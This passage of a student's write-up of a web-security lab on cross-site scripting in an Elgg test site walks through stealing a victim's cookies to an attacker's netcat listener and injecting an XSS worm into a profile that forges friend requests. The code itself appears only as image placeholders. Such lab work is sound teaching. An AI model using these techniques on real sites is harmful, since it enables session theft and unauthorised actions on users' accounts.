Samy’s cookies.



We see that the hacker can obtain the victim’s cookies this way. So, we test this by logging into the victim’s user and viewing the attacker’s profile. This would trigger the code embedded within the attacker’s profile and send out a GET request and the victim’s cookies to the netcat server hosted by the attacker. In this case, we know that Samy can get his own cookies and GET request data from the netcat, then tests it by logging into Alice’s user and views Samy’s page. Then Samy checks the netcat server to see if the cookies and requests were logged. In a real-life scenario, this would be a victim just normally visiting their friend’s profile. And just by clicking on their profile, the attacker would obtain their information. That is how an attacker can steal cookies.



We can compare the cookies of both users to see if the attack was successful. We see that Alice’s cookies are different from Samy’s.

**Task 4: Becoming the Victim’s Friend**

In this and next task, we will perform an attack similar to what Samy did to MySpace in 2005 (i.e. the Samy Worm). We will write an XSS worm that adds Samy as a friend to any other user that visits Samy’s page. This worm does not self-propagate; in task 6, we will make it self-propagating. In this task, we need to write a malicious JavaScript program that forges HTTP requests directly from the victim’s browser, without the intervention of the attacker. The objective of the attack is to add Samy as a friend to the victim. We have already created a user called Samy on the Elgg server (the username is samy).

For this task, we want to have Samy added as a friend to any user that visits Samy’s page. To do this, we need to create a Javascript file and insert some code in it. We can do this by simply using the touch command and once we do that, we use nano or a text editor to add our code in. We are given a template for the code to add and edit to perform this attack. So, we copy the code from the template and paste it into our Javascript file.



Now, we need to observe the code and use the comments to fill in the missing information. First, we need to know what the URL will look like. To get this, we would need to know what type of requests are triggered when we add Samy as a friend normally. We can test this out using any other user and by utilizing the HTTP Header live tool to monitor the requests monitored from each click. We add Samy as a friend and we know that it is a GET request and we can also view the URL which contains the GUID for Samy as well as the security and elgg tokens. This is what we fill in for the URL for var sendurl.



Another way we can check the GUID for Samy is by viewing the source code from his profile.





We were able to find that Samy’s GUID is 59.

Now we fill in the template with the missing code.



We copy the updated code and paste into Samy’s About me section. Before we do that, we need to click the Edit HTML button to the top right corner of the About me text box. This avoids any extra code being added to our malicious attacker code.



We save our changes and now test it using another user account. We then view Samy’s profile page using another user login such as Alice. Once we visit Samy’s page, we then go on Alice’s friends list. We should see that Samy is now one of her friends,





This is because we injected the Javascript code into Samy’s about page and a GET request was triggered once someone else views his page. The victim also was not able the attack of the malicious code written on Samy’s profile page.

**Question 1: Explain the purpose of Lines CD and @, why are they are needed?**

The purpose of the lines CD and @ is that the tokens are used to defend and act as countermeasures to prevent cross-site request forgery.

**Question 2: If the Elgg application only provide the Editor mode for the "About Me" field, i.e., you cannot switch to the Text mode, can you still launch a successful attack?**

No, you cannot still launch a successful attack because the browser would just render the code as plain text rather than code. The code would be visible to everyone, and it will also not work because the Editor mode is made specifically to embed Javascript code and recognizes it differently than normal text. The only way you can still launch a successful attack is if you check the other text boxes aside from the About Me section. For example, we used the brief description box for the first two tasks, and it allowed the code to execute as intended to. So, we would just have to use the other text boxes and check it if it executes the intended attack.

**Task 5: Modifying the Victim’s Profile:**

The objective of this task is to modify the victim’s profile when the victim visits Samy’s page. Specifically, modify the victim’s "About Me" field. We will write an XSS worm to complete the task. This worm does not self-propagate; in task 6, we will make it self-propagating.

Like the previous task, we are provided with a template which initiates the attack, but rather than just adding the attacker as a friend, this attack modifies the victim’s About Me field using an XSS worm. We can use the template and fill in the missing code as we did in task 4. I created another javascript file by using the touch command and pasted the given template using nano.

